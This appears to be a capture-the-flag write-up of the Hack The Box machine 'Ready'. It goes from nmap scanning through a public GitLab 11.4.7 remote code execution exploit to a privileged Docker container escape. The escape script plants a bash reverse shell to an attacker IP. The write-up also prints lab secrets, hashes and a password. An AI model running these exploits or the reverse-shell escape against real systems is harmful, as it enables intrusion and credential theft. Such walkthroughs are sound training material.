Ready is an easy box based on linux. It starts with vulnerable Gitlab version and ends with escaping docker container.
ENUMERATION
NMAP
Let’s start nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
luka@kali:~/htb/ready$ nmap -sC -sV -oN nmap 10.10.10.220
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-20 13:10 CET
Nmap scan report for 10.10.10.220
Host is up (0.57s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
5080/tcp open http nginx
| http-robots.txt: 53 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://10.10.10.220:5080/users/sign_in
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 288.63 seconds
Enumerating GITLAB on port 5080
Checking the webserver on port 5080 we can see that there’s Gitlab running.
We can register and login:

If we check the version, we can see that we’re running the version 11.4.7
For which there’s a CVE which is very convenient with an exploit which is very convenient: https://www.exploit-db.com/exploits/49263
1
2
3
4
5
6
7
# Exploit Title: GitLab 11.4.7 Authenticated Remote Code Execution (No Interaction Required)
# Date: 15th December 2020
# Exploit Author: Mohin Paramasivam (Shad0wQu35t)
# Software Link: https://about.gitlab.com/
# POC: https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/
# Tested on: GitLab 11.4.7 CE
# CVE : CVE-2018-19571 (SSRF),CVE-2018-19585 (CRLF)
For exploit to work, we need to change gitlab_url in the code. Everything else will be taken from arguments.
I also hardcoded Y at server prompt and option 1. I also hat to remove bytes "b" from payload.

Shell was downloaded.
Now hardcode option 2 and run the payload again (listener on port 8888).
1
python3 exploit.py -U luka -P 'Pass_123!"§' -l 10.10.14.12 -p 8888

Shell was spawned.
PRIVILEGE ESCALATION
Finding low hanging fruits with git user.
After getting on the system as git user secrets.yml was found!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
git@gitlab:~/gitlab-rails/etc$ cat secrets.yml
cat secrets.yml
# This file is managed by gitlab-ctl. Manual changes will be
# erased! To change the contents below, edit /etc/gitlab/gitlab.rb
# and run `sudo gitlab-ctl reconfigure`.
---
production:
db_key_base: eaa32eb7018961f9b101a330b8a905b771973ece8667634e289a0383c2ecff650bb4e7b1a6034c066af2f37ea3ee103227655c33bc17c123c99f421ee0776429
secret_key_base: b7c70c02d37e37b14572f5387919b00206d2916098e3c54147f9c762d6bef2788a82643d0c32ab1cdb315753d6a4e59271cddf9b41f37c814dd7d256b7a2f353
otp_key_base: b30e7b1e7e65c31d70385c47bc5bf48cbe774e39492280df7428ce6f66bc53ec494d2fbcbf9b49ec204b3ba741261b43cdaf7a191932f13df1f5bd6018458e56
openid_connect_signing_key: |
-----BEGIN RSA PRIVATE KEY-----
MIIJKAIBAAKCAgEA2l/m01GZYRj9Iv5A49uAULFBomOnHxHnQ5ZvpUPRj1fMovoC
dQBdEPdcB+KmsHKbtv21Ycfe8fK2RQpTZPq75AjQ37x63S/lpVEnF7kxcAAf0mRw
......
Enumerating the system, finding a SMTP password
Root password was found:
1
./opt/backup/gitlab.rb:476:gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
Are we in Docker??
Let’s check if we are in Container
1
cat /proc/1/cgroup

Obviously we are in privileged container. Let’s check the docker-compose.yml, mind the privileged: true.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
$ cat /opt/backup/docker-compose.yml
version: '2.4'
services:
web:
image: 'gitlab/gitlab-ce:11.4.7-ce.0'
restart: always
hostname: 'gitlab.example.com'
environment:
GITLAB_OMNIBUS_CONFIG: |
external_url 'http://172.19.0.2'
redis['bind']='127.0.0.1'
redis['port']=6379
gitlab_rails['initial_root_password']=File.read('/root_pass')
networks:
gitlab:
ipv4_address: 172.19.0.2
ports:
- '5080:80'
#- '127.0.0.1:5080:80'
#- '127.0.0.1:50443:443'
#- '127.0.0.1:5022:22'
volumes:
- './srv/gitlab/config:/etc/gitlab'
- './srv/gitlab/logs:/var/log/gitlab'
- './srv/gitlab/data:/var/opt/gitlab'
- './root_pass:/root_pass'
privileged: true
restart: unless-stopped
#mem_limit: 1024m
networks:
gitlab:
driver: bridge
ipam:
config:
- subnet: 172.19.0.0/16
Docker Escape
We can leverage following payload to escalate privileges https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/
1
2
3
4
5
6
7
8
9
mkdir /tmp/tmp2/cgrp && mount -t cgroup -o rdma cgroup /tmp/tmp2/cgrp && mkdir /tmp/tmp2/cgrp/x
echo 1 > /tmp/tmp2/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/tmp2/cgrp/release_agent
echo '#!/bin/sh' > /cmd
echo 'bash -c "bash -i >& /dev/tcp/10.10.14.12/5555 0>&1"' >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/tmp2/cgrp/x/cgroup.procs";
And we’re root on the host machine!!
1
2
3
4
root@ready:/tmp# cat /etc/shadow | grep '\$'
cat /etc/shadow | grep '\$'
root:$6$6iCNjrc5M4h7KmBm$B.l0JheiUvsReXXIwMNIkebuk32EYFCs5pk4J9L8OoiD73IT5s639nPkncWI8R/5s9Vq9JvD2LAxMeQoBO9K6.:18452:0:99999:7:::
dude:$6$CspweLQq29lopA9a$tbyLbtD6CSjNMv2jSEaJ9xRQFBl.C26cLu6HtuofggWqlZZHWUQ7LD8dta.D/CvFZYGT2TSvk90i6YYWdbIm5/:18450:0:99999:7:::